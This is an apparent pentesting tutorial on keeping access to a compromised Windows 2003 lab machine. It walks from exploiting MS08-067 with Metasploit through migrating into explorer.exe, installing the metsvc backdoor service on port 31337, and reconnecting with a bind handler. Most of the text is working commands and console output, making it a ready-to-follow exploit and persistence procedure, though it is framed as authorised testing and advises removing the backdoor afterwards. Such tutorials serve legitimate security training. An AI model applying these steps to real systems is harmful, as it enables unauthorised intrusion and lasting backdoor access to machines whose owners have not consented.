After logging into the target system, one way to maintain persistence is to use the metsvc service. With this service, you can re-login Meterpreter whenever you want. Anyone who finds the corresponding port of the computer where you place this service can use this backdoor. You should cancel it after using it during the pentest process, otherwise, you will make the system open to malicious people. This will not please the system owners.
Meterpreter session
First of all, let’s open a meterpreter session using the module related to a gap you have found.
msf5 exploit(windows/smb/ms08_067_netapi) > exploit [*] 192.168.254.32:445 - Automatically detecting the target... [*] 192.168.254.32:445 - Fingerprint: Windows 2003 - - lang:Unknown [*] 192.168.254.32:445 - Selected Target: Windows 2003 SP0 Universal [*] 192.168.254.32:445 - Attempting to trigger the vulnerability... [*] Started bind TCP handler against 192.168.254.32:4444 [*] Sending stage (176195 bytes) to 192.168.254.32 [*] Meterpreter session 3 opened (0.0.0.0:0 -> 192.168.254.32:4444) at 2020-10-14 06:45:20 -0400 meterpreter >

Let’s find the PID number of the Explorer.exe program with the ps command and switch to this PID numbered program with the migrate command.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
308 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 308 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
488 308 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
532 488 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
544 488 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
728 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
768 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
788 532 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
924 532 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
940 532 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
956 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1020 728 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
1140 532 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe
1156 532 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1184 532 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\msdtc.exe
1300 532 appmgr.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\serverappliance\appmgr.exe
1320 532 dns.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\dns.exe
1360 532 elementmgr.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\serverappliance\elementmgr.exe
1384 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1436 532 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
1476 532 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1508 532 tcpsvcs.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\tcpsvcs.exe
1544 532 snmp.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\snmp.exe
1584 532 srvcsurg.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\serverappliance\srvcsurg.exe
1616 532 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1832 532 wins.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\wins.exe
1884 532 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\Dfssvc.exe
1936 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
2196 2136 explorer.exe x86 0 SRV2003\omers C:\WINDOWS\Explorer.EXE
2204 956 cmd.exe x86 0 SRV2003\omers C:\WINDOWS\system32\cmd.exe
2324 2196 vmtoolsd.exe x86 0 SRV2003\omers C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2332 2196 ctfmon.exe x86 0 SRV2003\omers C:\WINDOWS\system32\ctfmon.exe
2340 2196 mshta.exe x86 0 SRV2003\omers C:\WINDOWS\system32\mshta.exe
meterpreter > migrate 2196
[*] Migrating from 956 to 2196...
[*] Migration completed successfully.

metsvc -h
Before using the metsvc module, view the help and see what possibilities it offers us.
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter >

Run metsvc
metsvc is a program that normally provides backlinks to us, but since we are already logged in Meterpreter, we don’t need backlinks for now. Let’s just run the program.
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\omers\LOCALS~1\Temp\AvKjIdraPbWm...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter >

Communication with metsvc Service
metsvc has started and is now waiting to connect. We can see how to communicate with this service.

We will use the payload module “windows/metsvc_bind_tcp” to communicate with metsvc in the listening state on the target system. We will activate the module as in the example below and make the necessary PORT settings.
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) >set payload windows/metsvc_bind_tcp payload => windows/metsvc_bind_tcp msf5 exploit(multi/handler) > set lport 31337 lport => 31337 msf5 exploit(multi/handler) > set rhost 192.168.254.32 rhost => 192.168.254.32 msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/metsvc_bind_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LPORT 31337 yes The listen port RHOST 192.168.254.32 no The target address Exploit target: Id Name -- ---- 0 Wildcard Target msf5 exploit(multi/handler) > exploit [*] Started bind TCP handler against 192.168.254.32:31337 [*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.254.32:31337) at 2020-10-14 10:25:06 -0400 [*] 192.168.254.32 - Meterpreter session 1 closed. Reason: Died
PID number of metsvc service
As you can see, session 1 was opened automatically. We will look at which PID number the metsvc service runs on the target computer.
As can be seen from the printout, the metsvc program works with a 2560 PID number. Now, whenever you want, we can connect to the program listening on the target computer using the windows/metsvc_bind_tcp payload module.
Note: We recommend that you delete the metsvc program from the system when your security test is complete.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
308 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 308 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
488 308 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
532 488 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
544 488 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
728 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
768 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
788 532 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
924 532 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
940 532 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
956 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1020 728 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
1140 532 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe
1156 532 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1184 532 msdtc.exe x86 0 C:\WINDOWS\system32\msdtc.exe
1300 532 appmgr.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\serverappliance\appmgr.exe
1320 532 dns.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\dns.exe
1360 532 elementmgr.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\serverappliance\elementmgr.exe
1384 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1436 532 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
1476 532 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1508 532 tcpsvcs.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\tcpsvcs.exe
1544 532 snmp.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\snmp.exe
1584 532 srvcsurg.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\serverappliance\srvcsurg.exe
1616 532 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1832 532 wins.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\wins.exe
1884 532 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\Dfssvc.exe
1936 532 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
2196 2136 explorer.exe x86 0 SRV2003\omers C:\WINDOWS\Explorer.EXE
2324 2196 vmtoolsd.exe x86 0 SRV2003\omers C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2332 2196 ctfmon.exe x86 0 SRV2003\omers C:\WINDOWS\system32\ctfmon.exe
2340 2196 mshta.exe x86 0 SRV2003\omers C:\WINDOWS\system32\mshta.exe
2560 532 metsvc.exe x86 0 NT AUTHORITY\SYSTEM C:\DOCUME~1\omers\LOCALS~1\Temp\AvKjIdraPbWm\metsvc.exe
2788 2196 cmd.exe x86 0 SRV2003\omers C:\WINDOWS\system32\cmd.exe
meterpreter >





